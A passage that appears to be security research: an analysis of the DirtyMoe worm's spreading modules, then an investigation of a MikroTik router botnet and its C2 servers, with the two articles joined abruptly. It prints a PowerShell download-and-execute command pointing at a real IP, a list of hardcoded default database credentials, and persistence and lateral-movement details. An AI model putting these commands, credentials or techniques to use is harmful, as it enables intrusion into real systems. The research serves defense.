One of the main vulnerabilities is CVE:2017-0144: EternalBlue SMB Remote Code Execution (patched by Microsoft in MS17-010). It is still bewildering how many EternalBlue attacks are still observed – Avast is still blocking approximately 20 million attempts for the EternalBlue attack every month.
The worming module focuses on the Windows version from Windows XP to Windows 8. We have identified that the EternalBlue implementation is the same as described in exploit-db [3], and an effective payload including the @RCE@ command is identical to DoublePulsar [4]. Interestingly, the whole EternalBlue payload is hardcoded for each Windows architecture, although the payload can be composed for each platform separately.
5.2 Service Control Manager Remote Protocol
No known vulnerability is used in the case of Service Control Manager Remote Protocol (SCMR) [5]. The worming module attacks SCMR through a dictionary attack. The first phase is to guess an administrator password. The details of the dictionary attack are described in Section 6.4.
If the dictionary attack is successful and the module guesses the password, a new Windows service is created and started remotely via RPC over the SMB service. Figure 5 illustrates the network communication of the attack. Binding to the SCMR is identified using UUID {367ABB81-9844-35F1-AD32- 98F038001003}. On the server-side, the worming module as a client writes commands to the \PIPE\svcctl pipe. The first batch of commands creates a new service and registers a command with the malicious @RCE@ payload. The new service is started and is then deleted to attempt to cover its tracks.
The Microsoft HTML Application Host (mshta.exe) is used as a LOLbin to execute and create ShellWindows and run @RCE@. The advantage of this proxy execution is that mshta.exe is typically marked as trusted; some defenders may not detect this misuse of mshta.exe.
Figure 5. SCMR network communications
Windows Event records these suspicious events in the System log, as shown in Figure 6. The service name is in the form AC<number>, and the number is incremented for each successful attack. It is also worth noting that ImagePath contains the @RCE@ command sent to SCMR in BinaryPathName, see Figure 5.
Figure 6. Event log for SCMR
5.3 Windows Management Instrumentation
The second method that does not misuse any known vulnerability is a dictionary attack to Windows Management Instrumentation (WMI). The workflow is similar to the SCMR attack. Firstly, the worming module must also guess the password of a victim administrator account. The details of the dictionary attack are described in Section 6.4.
The attackers can use WMI to manage and access data and resources on remote computers [6]. If they have an account with administrator privileges, full access to all system resources is available remotely.
The malicious misuse lies in the creation of a new process that runs @RCE@ via a WMI script; see Figure 7. DirtyMoe is then installed in the following six steps:
Initialize the COM library.
Connect to the default namespace root/cimv2 containing the WMI classes for management.
The Win32_Process class is created, and @RCE@ is set up as a command-line argument.
Win32_ProcessStartup represents the startup configuration of the new process. The worming module sets a process window to a hidden state, so the execution is complete silently.
The new process is started, and the DirtyMoe installer is run.
Finally, the WMI script is finished, and the COM library is cleaned up.
Figure 7. WMI scripts creating Win32_Process lunching the @RCE@ command
5.4 Microsoft SQL Server
Attacks on Microsoft SQL Servers are the second most widespread attack in terms of worming modules. Targeted MS SQL Servers are 2000, 2005, 2008, 2012, 2014, 2016, 2017, 2019.
The worming module also does not abuse any vulnerability related to MS SQL. However, it uses a combination of the dictionary attack and MS15-076: “RCE Allow Elevation of Privilege” known as “Hot Potato Windows Privilege Escalation”. Additionally, the malware authors utilize the MS15-076 implementation known as Tater, the PowerSploit function Invoke-ReflectivePEInjection, and CVE-2019-1458: “WizardOpium Local Privilege Escalation” exploit.
The first stage of the MS SQL attack is to guess the password of an attacked MS SQL server. The first batch of username/password pairs is hardcoded. The malware authors have collected the hardcoded credentials from publicly available sources. It contains fifteen default passwords for a few databases and systems like Nette Database, Oracle, Firebird, Kingdee KIS, etc. The complete hardcoded credentials are as follows: 401hk/401hk_@_, admin/admin, bizbox/bizbox, bwsa/bw99588399, hbv7/zXJl@mwZ, kisadmin/ypbwkfyjhyhgzj, neterp/neterp, ps/740316, root/root, sp/sp, su/t00r_@_, sysdba/masterkey, uep/U_tywg_2008, unierp/unierp, vice/vice.
If the first batch is not successful, the worming module attacks using the hardcoded dictionary. The detailed workflow of the dictionary attack is described in Section 6.4.
If the module successfully guesses the username/password of the attacked MS SQL server, the module executes corresponding payloads based on the Transact-SQL procedures. There are five methods launched one after another.
sp_start_job The module creates, schedules, and immediately runs a task with Payload 1.
sp_makewebtask The module creates a task that produces an HTML document containing Payload 2.
sp_OAMethod The module creates an OLE object using the VBScript “WScript.Shell“ and runs Payload 3.
xp_cmdshell This method spawns a Windows command shell and passes in a string for execution represented by Payload 3.
Run-time Environment Payload 4 is executed as a .NET assembly.
In brief, there are four payloads used for the DirtyMoe installation. The SQL worming module defines a placeholder @SQLEXEC@ representing a full URL to the MSI installation package located in the C&C server. If any of the payloads successfully performed a privilege escalation, the DirtyMoe installation is silently launched via MSI installer; see our DirtyMoe Deployment blog post for more details.
Payload 1
The first payload tries to run the following PowerShell command: powershell -nop -exec bypass -c "IEX $decoded; MsiMake @SQLEXEC@;" where $decoded contains the MsiMake functions, as is illustrated in Figure 8. The function calls MsiInstallProduct function from msi.dll as a completely silent installation (INSTALLUILEVEL_NONE) but only if the MS SQL server runs under administrator privileges.
Figure 8. MsiMake function
Payload 2
The second payload is used only for sp_makewebtask execution; the payload is written to the following autostart folders: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\1.hta C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\1.hta
Figure 9 illustrates the content of the 1.hta file camouflaged as an HTML file. It is evident that DirtyMoe may be installed on each Windows startup.
Figure 9. ActiveX object runs via sp_makewebtask
Payload 3
The last payload is more sophisticated since it targets the vulnerabilities and exploits mentioned above. Firstly, the worming module prepares a @SQLPSHELL@ placeholder containing a full URL to the DirtyMoe object that is the adapted version of the Tater PowerShell script.
The first stage of the payload is a powershell command: powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString(''@SQLPSHELL@''); MsiMake @SQLEXEC@"
The adapted Tater script implements the extended MsiMake function. The script attempts to install DirtyMoe using three different ways:
Install DirtyMoe via the MsiMake implementation captured in Figure 8.
Attempt to exploit the system using Invoke-ReflectivePEInjection with the following arguments: Invoke-ReflectivePEInjection -PEBytes $Bytes -ExeArgs $@RCE@ -ForceASLR where $Bytes is the implementation of CVE-2019-1458 that is included in the script.
The last way is installation via the Tater command: Invoke-Tater -Command $@RCE@
The example of Payload 3 is: powershell -nop -exec bypass -c "IEX (New-ObjectNet. WebClient).DownloadString( 'http://108.61.184.105:20114/57BC9B7E.Png'); MsiMake http://108.61.184.105:20114/0CFA042F.Png
Payload 4
The attackers use .NET to provide a run-time environment that executes an arbitrary command under the MS SQL environment. The worming module defines a new assembly .NET procedure using Common Language Runtime (CLR), as Figure 10 demonstrates.
Figure 10. Payload 4 is defined as .Net Assembly
The .NET code of Payload 4 is a simple class defining a SQL procedure ExecCommand that runs a malicious command using the Process class; shown in Figure 11.
Figure 11. .Net code executing malicious commands
5.5 Development Module
We have discovered one worming module containing artifacts that indicate that the module is in development. This module does not appear to be widespread in the wild, and it may give insight into the malware authors’ future intentions. The module contains many hard-coded sections in different states of development; some sections do not hint at the @RCE@ execution.
The module uses the exact implementation published at [7]; see Figure 12. In short, a CGI script that verifies the ability of call_user_func_array is sent. If the verification is passed, the CGI script is re-sent with @RCE@.
Figure 12. CVE:2019-9082: ThinkPHP
Deserialization
CVE:2018-0147: Deserialization Vulnerability
The current module implementation executes a malicious Java class [8], shown in Figure 13, on an attacked server. The RunCheckConfig class is an executioner for accepted connections that include a malicious serializable object.
Figure 13. Java class RunCheckConfig executing arbitrary commands
The module prepares the serializable object illustrated in Figure 14 that the RunCheckConfig class runs when the server accepts this object through the HTTP POST method.
Figure 14. Deserialized object including @RCE@
The implementation that delivers the RunCheckConfig class into the attacked server abused the same vulnerability. It prepares a serializable object executing ObjectOutputStream, which writes the RunCheckConfig class into c:/windows/tmp. However, this implementation is not included in this module, so we assume that this module is still in development.
Oracle Weblogic Server
CVE:2019-2725: Oracle Weblogic Server - 'AsyncResponseService' Deserialization RCE
The module again exploits vulnerabilities published at [9] to send malicious SOAP payloads without any authentication to the Oracle Weblogic Server T3 interface, followed by sending additional SOAP payloads to the WLS AsyncResponseService interface.
SOAP The SOAP request defines the WorkContext as java.lang.Runtime with three arguments. The first argument defines which executable should be run. The following arguments determine parameters for the executable. An example of the WorkContext is shown in Figure 15.
Figure 15. SOAP request for Oracle Weblogic Server
Hardcoded SOAP commands are not related to @RCE@; we assume that this implementation is also in development.
6. Worming Module Execution
The worming module is managed by the DirtyMoe service, which controls its configuration, initialization, and worming execution. This section describes the lifecycle of the worming module.
6.1 Configuration
The DirtyMoe service contacts one of the C&C servers and downloads an appropriate worming module into a Shim Database (SDB) file located at %windir%\apppatch\TK<volume-id>MS.sdb. The worming module is then decrypted and injected into a new svchost.exe process, as Figure 2 illustrates.
The encrypted module is a PE executable that contains additional placeholders. The DirtyMoe service passes configuration parameters to the module via these placeholders. This approach is identical to other DirtyMoe modules; however, some of the placeholders are not used in the case of the worming module.
The placeholders overview is as follows:
@TaskGuid@: N/A in worming module
@IPsSign@: N/A in worming module
@RunSign@: Mutex created by the worming module that is controlled by the DirtyMoe service
@GadSign@: ID of DirtyMoe instance registered in C&C
@FixSign@: Type of worming module, e.g, ScanSmbHs5
@InfSign@: Worming module configuration
6.2 Initialization
When the worming module, represented by the new process, is injected and resumed by the DirtyMoe service, the module initialization is invoked. Firstly, the module unpacks a word dictionary containing passwords for a dictionary attack. The dictionary consists of 100,000 commonly used passwords compressed using LZMA. Secondly, internal structures are established as follows:
IP Address Backlog The module stores discovered IP addresses with open ports of interest. It saves the IP address and the timestamp of the last port check.
Dayspan and Hourspan Lists These lists manage IP addresses and their insertion timestamps used for the dictionary attack. The IP addresses are picked up based on a threshold value defined in the configuration. The IP will be processed if the IP address timestamp surpasses the threshold value of the day or hour span. If, for example, the threshold is set to 1, then if a day/hour span of the current date and a timestamp is greater than 1, a corresponding IP will be processed. The Dayspan list registers IPs generated by Class B from IP Table, Fully Random IP, and Derived Classes A methods; in other words, IPs that are further away from the worming module location. On the other hand, the Hourspan list records IPs located closer.
Thirdly, the module reads its configuration described by the @InfSign@ placeholder. The configuration matches this pattern: <IP>|<PNG_ID>|<timeout>|[SMB:HX:PX1.X2.X3:AX:RX:BX:CX:DX:NX:SMB]
IP is the number representing the machine IP from which the attack will be carried out. The IP is input for the methods generating IPs; see Section 4. If the IP is not available, the default address 98.126.89.1 is used.
PNG_ID is the number used to derive the hash-name that mirrors the DirtyMoe object name (MSI installer package) stored at C&C. The hashname is generated using MS_RPC_<n> string where n is PNG_ID; see Section 3.
Timeout is the default timeout for connections to the attacked services in seconds.
HX is a threshold for comparing IP timestamps stored in the Dayspan and Hourspan lists. The comparison ascertains whether an IP address will be processed if the timestamp of the IP address exceeds the day/hour threshold.
P is the flag for the dictionary attack.
X1 number determines how many initial passwords will be used from the password dictionary to increase the probability of success – the dictionary contains the most used passwords at the beginning.
X2 number is used for the second stage of the dictionary attack if the first X1 passwords are unsuccessful. Then the worming module tries to select X2 passwords from the dictionary randomly.
X3 number defines how many threads will process the Dayspan and Hourspan lists; more precisely, how many threads will attack the registered IP addresses in the Dayspan/Hourspan lists.
AX: how many threads will generate IP addresses using Class B from IP Table methods.
The typical configuration can be 217.xxx.xxx.xxx|5|2|[SMB:H1:P1.30.3:A10:R3:B3:C3:D1:N3:SMB]
Finally, the worming module starts all threads defined by the configuration, and the worming process and attacks are started.
6.3 Worming
The worming process has five phases run, more or less, in parallel. Figure 16 has an animation of the worming process.
Figure 16. Worming module workflow
Phase 1
The worming module usually starts 23 threads generating IP addresses based on Section 4. The IP addresses are classified into two groups: day-span and hour-span.
Phase 2
The second phase runs in parallel with the first; its goal is to test generated IPs. Each specific module targets defined ports that are verified via sending a zero-length transport datagram. If the port is active and ready to receive data, the IP address of the active port is added to IP Address Backlog. Additionally, the SMB worming module immediately tries the EternalBlue attack within the port scan.
Phase 3
The IP addresses verified in Phase 2 are also registered into the Dayspan and Hourspan lists. The module keeps only 100 items (IP addresses), and the lists are implemented as a queue. Therefore, some IPs can be removed from these lists if the IP address generation is too fast or the dictionary attacks are too slow. However, the removed addresses are still present in the IP Address Backlog.
Phase 4
The threads created based on the X3 configuration parameters process and manage the items (IPs) of Dayspan and Hourspan lists. Each thread picks up an item from the corresponding list, and if the defined day/hour threshold (HX parameter) is exceeded, the module starts the dictionary attack to the picked-up IP address.
Phase 5
Each generated and verified IP is associated with a timestamp of creation. The last phase is activated if the previous timestamp is older than 10 minutes, i.e., if the IP generation is suspended for any reason and no new IPs come in 10 minutes. Then one dedicated thread extracts IPs from the backlog and processes these IPs from the beginning; These IPs are processed as per Phase 2, and the whole worming process continues.
6.4 Dictionary Attack
The dictionary attack targets two administrator user names, namely administrator for SMB services and sa for MS SQL servers. If the attack is successful, the worming module infiltrates a targeted system utilizing an attack series composed of techniques described in Section 5:
Service Control Manager Remote Protocol (SCMR)
Windows Management Instrumentation (WMI)
Microsoft SQL Server (SQL)
The first attack attempt is sent with an empty password. The module then addresses three states based on the attack response as follows:
No connection: the connection was not established, although a targeted port is open – a targeted service is not available on this port.
Unsuccessful: the targeted service/system is available, but authentication failed due to an incorrect username or password.
Success: the targeted service/system uses the empty password.
Administrator account has an empty password
If the administrator account is not protected, the whole worming process occurs quickly (this is the best possible outcome from the attacker’s point of view). The worming module then proceeds to infiltrate the targeted system with the attack series (SCMR, WMI, SQL) by sending the empty password.
Bad username or authentication information
A more complex situation occurs if the targeted services are active, and it is necessary to attack the system by applying the password dictionary.
Cleverly, the module stores all previously successful passwords in the system registry; the first phase of the dictionary attack iterates through all stored passwords and uses these to attack the targeted system. Then, the attack series (SCMR, WMI, SQL) is started if the password is successfully guessed.
The second phase occurs if the stored registry passwords yield no success. The module then attempts authentication using a defined number of initial passwords from the password dictionary. This number is specified by the X1 configuration parameters (usually X1*100). If this phase is successful, the guessed password is stored in the system registry, and the attack series is initiated.
The final phase follows if the second phase is not successful. The module randomly chooses a password from a dictionary subset X2*100 times. The subset is defined as the original dictionary minus the first X1*100 items. In case of success, the attack series is invoked, and the password is added to the system registry.
Successfully used passwords are stored encrypted, in the following system registry location: HKEY_LOCAL_MACHINE\Software\Microsoft\DirectPlay8\Direct3D\RegRunInfo-BarkIPsInfo
7. Summary and Discussion
Modules
We have detected three versions of the DirtyMoe worming module in use. Two versions specifically focus on the SMB service and MS SQL servers. However, the third contains several artifacts implying other attack vectors targeting PHP, Java Deserialization, and Oracle Weblogic Server. We continue to monitor and track these activities.
Attacked Machines
One interesting finding is an attack adaptation based on the geological location of the worming module. Methods described in Section 4 try to distribute the generated IP addresses evenly to cover the largest possible radius. This is achieved using the IP address of the worming module itself since half of the threads generating the victim’s IPs are based on the module IP address. Otherwise, if the IP is not available for some reason, the IP address 98.126.89.1 located in Los Angeles is used as the base address.
We performed a few VPN experiments for the following locations: the United States, Russian Federation, Czech Republic, and Taiwan. The results are animated in Figure 17; Table 1 records the attack distributions for each tested VPN.
VPN
Attack Distribution
Top countries
United States
North America (59%) Europe (21%) Asia (16%)
United States
Russian Federation
North America (41%) Europe (33%) Asia (20%)
United States, Iran, United Kingdom, France, Russian Federation
Czech Republic
Europe (56%) Asia (14%) South America (11%)
China, Brazil, Egypt, United States, Germany
Taiwan
North America (47%) Europe (22%) Asia (18%)
United States, United Kingdom, Japan, Brazil, Turkey
Table 1. VPN attack distributions and top countries
Figure 17. VPN attack distributions
LAN
Perhaps the most striking discovery was the observed lateral movement in local networks. The module keeps all successfully guessed passwords in the system registry; these saved passwords increase the probability of password guessing in local networks, particularly in home and small business networks. Therefore, if machines in a local network use the same weak passwords that can be easily assessed, the module can quickly infiltrate the local network.
Exploits
All abused exploits are from publicly available resources. We have identified six main vulnerabilities summarized in Table 2. The worming module adopts the exact implementation of EternalBlue, ThinkPHP, and Oracle Weblogic Server exploits from exploit-db. In the same way, the module applies and modifies implementations of DoublePulsar, Tater, and PowerSploit frameworks.
ID
Description
CVE:2019-9082
ThinkPHP – Multiple PHP Injection RCEs
CVE:2019-2725
Oracle Weblogic Server – ‘AsyncResponseService’ Deserialization RCE
CVE:2019-1458
WizardOpium Local Privilege Escalation
CVE:2018-0147
Deserialization Vulnerability
CVE:2017-0144
EternalBlue SMB Remote Code Execution (MS17-010)
MS15-076
RCE Allow Elevation of Privilege (Hot Potato Windows Privilege Escalation)
Table 2. Used exploits
C&C Servers
The C&C servers determine which module will be deployed on a victim machine. The mechanism of the worming module selection depends on client information additionally sent to the C&C servers. However, details of how this module selection works remain to be discovered.
Password Dictionary
The password dictionary is a collection of the most commonly used passwords obtained from the internet. The dictionary size is 100,000 words and numbers across several topics and languages. There are several language mutations for the top world languages, e.g., English, Spanish, Portuguese, German, French, etc. (passwort, heslo, haslo, lozinka, parool, wachtwoord, jelszo, contrasena, motdepasse). Other topics are cars (volkswagen, fiat, hyundai, bugatti, ford) and art (davinci, vermeer, munch, michelangelo, vangogh). The dictionary also includes dirty words and some curious names of historical personalities like hitler, stalin, lenin, hussein, churchill, putin, etc.
The dictionary is used for SCMR, WMI, and SQL attacks. However, the SQL module hard-codes another 15 pairs of usernames/passwords also collected from the internet. The SQL passwords usually are default passwords of the most well-known systems.
Worming Workflow
The modules also implement a technique for repeated attacks on machines with ‘live’ targeted ports, even when the first attack was unsuccessful. The attacks can be scheduled hourly or daily based on the worm configuration. This approach can prevent a firewall from blocking an attacking machine and reduce the risk of detection.
Another essential attribute is the closing of TCP port 445 port following a successful exploit of a targeted system. This way, compromised machines are “protected” from other malware that abuse the same vulnerabilities. The MSI installer also includes a mechanism to prevent overwriting DirtyMoe by itself so that the configuration and already downloaded modules are preserved.
IP Generation Performance
The primary key to this worm’s success is the performance of the IP generator. We have used empirical measurement to determine the performance of the worming module. This measurement indicates that one module instance can generate and attack 1,500 IPs per second on average. However, one of the tested instances could generate up to 6,000 IPs/sec, so one instance can try two million IPs per day.
The evidence suggests that approximately 1,900 instances can generate the whole IPv4 range in one day; our detections estimate more than 7,000 active instances exist in the wild. In theory, the effect is that DirtyMoe can generate and potentially target the entire IPv4 range three times a day.
8. Conclusion
The primary goal of this research was to analyze one of the DirtyMoe module groups, which provides the spreading of the DirtyMoe malware using worming techniques. The second aim of this study was to investigate the effects of worming and investigate which exploits are in use.
In most cases, DirtyMoe is deployed using external exploit kits like PurpleFox or injected installers of Telegram Messenger that require user interaction to successful infiltration. Importantly, worming is controlled by C&C and executed by active DirtyMoe instances, so user interaction is not required.
Worming target IPs are generated utilizing the cleverly designed algorithm that evenly generates IP addresses across the world and in relation to the geological location of the worming module. Moreover, the module targets local/home networks. Because of this, public IPs and even private networks behind firewalls are at risk.
Victims’ active machines are attacked using EternalBlue exploits and dictionary attacks aimed at SCMR, WMI, and MS SQL services with weak passwords. Additionally, we have detected a total of six vulnerabilities abused by the worming module that implement publicly disclosed exploits.
We also discovered one worming module in development containing other vulnerability exploit implementations – it did not appear to be fully armed for deployment. However, there is a chance that tested exploits are already implemented and are spreading in the wild.
Based on the amount of active DirtyMoe instances, it can be argued that worming can threaten hundreds of thousands of computers per day. Furthermore, new vulnerabilities, such as Log4j, provide a tremendous and powerful opportunity to implement a new worming module. With this in mind, our researchers continue to monitor the worming activities and hunt for other worming modules.
IOCs
CVE-2019-1458: “WizardOpium’ Local Privilege Escalation fef7b5df28973ecf8e8ceffa8777498a36f3a7ca1b4720b23d0df18c53628c40
This is the story of piecing together information and research leading to the discovery of one of the largest botnet-as-a-service cybercrime operations we’ve seen in a while. This research reveals that a cryptomining malware campaign we reported in 2018, Glupteba malware, significant DDoS attacks targeting several companies in Russia, including Yandex, as well as in New Zealand, and the United States, and presumably also the TrickBot malware were all distributed by the same C2 server. I strongly believe the C2 server serves as a botnet-as-a-service controlling nearly 230,000 vulnerable MikroTik routers, and may be the Meris botnet QRator Labs described in their blog post, which helped carry out the aforementioned DDoS attacks. Default credentials, several vulnerabilities, but most importantly the CVE-2018-14847 vulnerability, which was publicized in 2018, and for which MikroTik issued a fix for, allowed the cybercriminals behind this botnet to enslave all of these routers, and to presumably rent them out as a service.
The evening of July 8, 2021
As a fan of MikroTik routers, I keep a close eye on what’s going on with these routers. I have been tracking MikroTik routers for years, reporting a crypto mining campaign abusing the routers as far back as 2018. The mayhem around MikroTik routers began in 2018 mainly thanks to vulnerability CVE-2018-14847, which allowed cybercriminals to very easily bypass authentication on the routers. Sadly, many MikroTik routers were left unpatched, leaving their default credentials exposed on the internet.
Naturally, an email from our partners, sent on July 8, 2021, regarding a TrickBot campaign landed in my inbox. They informed us that they found a couple of new C2 servers that seemed to be hosted on IoT devices, specifically MikroTik routers, sending us the IPs. This immediately caught my attention.
MikroTik routers are pretty robust but run on a proprietary OS, so it seemed unlikely that the routers were hosting the C2 binary directly. The only logical conclusion I could come to was that the servers were using enslaved MikroTik devices to proxy traffic to the next tier of C2 servers to hide them from malware hunters.
I instantly had deja-vu, and thought “They are misusing that vulnerability aga…”.
Opening Pandora’s box full of dark magic and evil
Knowing all this, I decided to experiment by deploying a honeypot, more precisely a vulnerable version of a MikroTik cloud router exposed to the internet. I captured all the traffic and logged everything from the virtual device. Initially, I thought, let’s give it a week to see what’s going on in the wild.
In the past, we were only dealing with already compromised devices seeing the state they had been left in, after the fact. I was hoping to observe the initial compromise as it happened in real-time.
Exactly15 minutesafter deploying the honeypot, and it’s important to note that I intentionally changed the admin username and password to a really strong combination before activating it, I saw someone logging in to the router using the infamous CVE described above (which was later confirmed by PCAP analysis).
We’ve often seen fetch scripts from various domains hidden behind Cloudflare proxies used against compromised routers.
But either by mistake, or maybe intentionally, the first fetch that happened after the attacker got inside went to:
bestony.club at that time was not hidden behind Cloudflare and resolved directly to an IP address (116.202.93.14), a VPS hosted by Hetzner in Germany. This first fetch served a script that tried to fetch additional scripts from the other domains.
What is the intention of this script you ask? Well, as you can see, it tries to overwrite and rename all existing scheduled scripts named U3, U4..U7 and set scheduled tasks to repeatedly import script fetched from the particular address, replacing the first stage “bestony.info” with “globalmoby.xyz”. In this case, the domain is already hidden behind CloudFlare to minimize likeness to reveal the real IP address if the C2 server is spotted.
The second stage of the script, pulled from the C2, is more concrete and meaningful:
It hardens the router by closing all management interfaces leaving only SSH, and WinBox (the initial attack vector) open and enables the SOCKS4 proxy server on port 5678.
Interestingly, all of the URLs had the same format:
http://[domainname]/poll/[GUID]
The logical assumption for this would be that the same system is serving them, if bestony.club points to a real IP, while globalmoby.xyz is hidden behind a proxy, Cloudflare probably hides the same IP. So, I did a quick test by issuing:
And it worked! Notice two things here; it’s necessary to put a --user-agent header to imitate the router; otherwise, it won’t work. I found out that the GUID doesn’t matter when issuing the request for the first time, the router is probably registered in the database, so anything that fits the GUID format will work. The second observation was that every GUID works only once or has some rate limitation. Testing the endpoint, I also found that there is a bug or a “silent error” when the end of the URL doesn’t conform to the GUID, for example:
It works too, and it works consistently, not just once. It seems when inserting the URL into the database, an error/exception is thrown, but because it is silently ignored, nothing is written into the database, but still the script is returned (which is quite interesting, that would mean the scripts are not exactly tied to the ID of the victim).
Listing used domains
The bestony.club is the first stage, and it gets us the second stage script and Cloudflare hidden domain. You can see the GUID is reused throughout the stages. Provided all that we’ve learned, I tried to query the
It worked several times, and as a bonus, it was returning different domains now and then. So by creating a simple script, we “generated” a list of domains being actively used.
domain
IP
ISP
bestony.club
116.202.93.14
Hetzner, DE
massgames.space
multiple
Cloudflare
widechanges.best
multiple
Cloudflare
weirdgames.info
multiple
Cloudflare
globalmoby.xyz
multiple
Cloudflare
specialword.xyz
multiple
Cloudflare
portgame.website
multiple
Cloudflare
strtz.site
multiple
Cloudflare
The evil spreads its wings
Having all these domains, I decided to pursue the next step to check whether all the hidden domains behind Cloudflare are actually hosted on the same server. I was closer to thinking that the central C&C server was hosted there too. Using the same trick, querying the IP directly with the host header, led to the already expected conclusion:
Yes, all the domains worked against the IP, moreover, if you try to query a GUID, particularly using the host headers trick:
It won’t work again using the full URL and vice versa.
Which returns an error as the GUID has been already registered by the first query, proving that we are accessing the same server and data.
Obviously, we found more than we asked for, but that was not the end.
A short history of CVE-2018-14847
It all probably started back in 2018, more precisely on April 23, when Latvian hardware company MikroTik publicly announced that they fixed and released an update for their very famous and widely used routers, patching the CVE-2018-14847 vulnerability. This vulnerability allowed anyone to literally download the user database and easily decode passwords from the device remotely by just using a few packets through the exposed administrative protocol TCP port 8291. The bar was low enough for anyone to exploit it, and no force could have pushed users to update the firmware. So the outcome was as expected: Cybercriminals had started to exploit it.
The root cause
Tons of articles and analysis of this vulnerability have been published. The original explanation behind it was focused more on how the WinBox protocol works and that you can ask a file from the router if it’s not considered as sensitive in pre-auth state of communication. Unfortunately, in the reading code path there is also a path traversal vulnerability that allows an attacker to access any file, even if it is considered as sensitive. The great and detailed explanation is in this post from Tenable. The researchers also found that this path traversal vulnerability is shared among other “API functions” handlers, so it’s also possible to write an arbitrary file to the router using the same trick, which greatly enlarges the attack surface.
Messy situation
Since then, we’ve been seeing plenty of different strains misusing the vulnerability. The first noticeable one was crypto mining malware cleverly setting up the router using standard functions and built-in proxy to inject crypto mining JavaScript into every HTTP request being made by users behind the router, amplifying the financial gain greatly. More in our Avast blog post from 2018.
Since then, the vulnerable routers resembled a war field, where various attackers were fighting for the device, overwriting each other’s scripts with their own. One such noticeable strain was Glupteba misusing the router and installing scheduled scripts that repeatedly reached out for commands from C2 servers to establish a SOCKS proxy on the device that allowed it to anonymize other malicious traffic.
Now, we see another active campaign is being hosted on the same servers, so is there any remote possibility that these campaigns are somehow connected?
Closing the loop
As mentioned before, all the leads led to this one particular IP address (which doesn’t work anymore)
116.202.93.14
It was more than evident that this IP is a C2 server used for an ongoing campaign, so let’s find out more about it, to see if we can find any ties or indication that it is connected to the other campaigns.
It turned out that this particular IP has been already seen and resolved to various domains. Using the RISKIQ service, we also found one eminent domain tik.anyget.ru. When following the leads and when digging deeper and trying to find malicious samples that access the particular host, we bumped into this interesting sample:
The sample was accessing the following URL, directly http://tik.anyget.ru/api/manager from there it downloaded a JSON file with a list of IP addresses. This sample is ARM32 SOCKS proxy server binary written in Go and linked to the Glupteba malware campaign. The first recorded submission in VirusTotal was from November 2020, which fits with the Glupteba outbreak.
It seems that the Glupteba malware campaign used the same server.
When requesting the URL http://tik.anyget.ru I was redirected to the http://routers.rip/site/login domain (which is again hidden by the Cloudflare proxy) however, what we got will blow your mind:
C2 control panel
This is a control panel for the orchestration of enslaved MikroTik routers. As you can see, the number at the top displays the actual number of devices, close to 230K of devices, connected into the botnet. To be sure, we are still looking at the same host we tried:
And it worked. Encouraged by this, I also tried several other IoCs from previous campaigns:
From the crypto mining campaign back in 2018:
To the Glupteba sample:
All of them worked. Either all of these campaigns are one, or we are witnessing a botnet-as-a-service. From what I’ve seen, I think the second is more likely. When browsing through the control panel, I found one section that had not been password protected, a presets page in the control panel:
Configuration presets on C2 server
The oddity here is that the page automatically switches into Russian even though the rest stays in English (intention, mistake?). What we see here are configuration templates for MikroTik devices. One in particular tied the loop of connecting the pieces together even more tightly. The VPN configuration template
VPN preset that confirms that what we see on routers came from here
This confirms our suspicion, because these exact configurations can be found on all of our honeypots and affected routers:
Having all these indications and IoCscollected, I knew I was dealing with a trove of secrets and historical data since the beginning of the outbreak of the MikroTik campaign. I also ran an IPV4 thorough scan for socks port 5678, which was a strong indicator of the campaign at that time, and I came up with almost 400K devices with this port opened. The socks port was opened on my honeypot, and as soon as it got infected, all the available bandwidth of 1Mbps was depleted in an instant. At that point, I thought this could be the enormous power needed for DDoS attacks, and then two days later…
Mēris
On September 7, 2021, QRator Labs published a blog post about a new botnet called Mēris. Mēris is a botnet of considerable scale misusing MikroTik devices to carry out one of the most significant DDoS attacks against Yandex, the biggest search engine in Russia, as well as attacks against companies in Russia, New Zealand, and the United States. It had all the features I’ve described in my investigation.
The day after the publication appeared, the C2 server stopped serving scripts, and the next day, it disappeared completely. I don’t know if it was a part of a legal enforcement action or just pure coincidence that the attackers decided to bail out on the operation in light of the public attention on Mēris. The same day my honeypots restored the configuration by closing the SOCKS proxies.
TrickBot
As the IP addresses mentioned at the very beginning of this post sparked our wild investigation, we owe TrickBot a section in this post. The question, which likely comes to mind now is: “Is TrickBot yet another campaign using the same botnet-as-a-service?”. We can’t tell for sure. However, what we can share is what we found on devices. The way TrickBot proxies the traffic using the NAT functionality in MikroTik usually looks like this:
typical rule found on TrickBot routers to relay traffic from victim to the hidden C2 server, the ports might vary greatly on the side of hidden C2, on Mikrotik side, these are usually 443,447 and 80, see IoC section
Part of IoC fingerprint is that usually, the same rule is there multiple times, as the infection script doesn’t check if it is already there:
example of the infected router, please note that rules are repeated as a result of the infection script not checking prior existence. You can also see the masquerade rules used to allow the hidden C2 to access the internet through the router
Although in the case of TrickBot we are not entirely sure if this could be taken as proof, I found some shared IoCs, such as
Scheduled scripts / SOCKS proxies enabled as in previous case
Common password being set on most of the TrickBot MikroTik C2 proxies
It’s, however, not clear if this is a pure coincidence and a result of the router being infected more than once, or if the same C2 was used. From the collected NAT translation, I’ve been able to identify a few IP addresses of the next tier of TrickBot C2 servers (see IoCs section).
Not only MikroTik used by TrickBot
When investigating the TrickBot case I saw (especially after the Mēris case was published) a slight shift over time towards other IoT devices, other than MikroTik. Using the SSH port fingerprinting I came across several devices with an SSL certificate leading to LigoWave devices. Again, the modus operandi seems to be the same, the initial vector of infection seems to be default credentials, then using capabilities of the device to proxy the traffic from the public IP address to TrickBot “hidden” C2 IP address.
Typical login screen on LigoWave AP products
To find the default password it took 0.35 sec on Google
Google search result
The same password can be used to login into the device using SSH as admin with full privileges and then it’s a matter of using iptables to set up the same NAT translation as we saw in the MikroTik case
LigoWave AP shell using default credentials
They know the devices
During my research, what struck me was how the criminals paid attention to details and subtle nuances. For example, we found one configuration on this device:
Knowing this device type, the attacker has disabled a physical display that loops through the stats of all the interfaces, purposefully to hide the fact that there is a malicious VPN running.
Remediation
The main and most important step to take is to update your router to the latest version and remove the administrative interface from the public-facing interface, you can follow our recommendation from our 2018 blog post which is still valid. In regards to TrickBot campaign, there are few more things you can do:
